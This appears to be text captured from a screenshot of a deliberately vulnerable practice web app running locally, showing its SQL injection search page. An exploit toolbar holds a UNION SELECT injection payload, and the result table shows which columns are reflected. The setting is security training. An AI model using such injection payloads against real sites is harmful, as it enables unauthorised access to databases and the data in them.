 Load Split Run
http://127.0.0.1:8888
/sqli_1.php?title=aaa' union select
1,2,3,4,5,6,7 -- '&action=search
Auto-Pwn
Enable Post Data
Enable Referer
an extremely buggy web app !
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
2 3 5 4 Link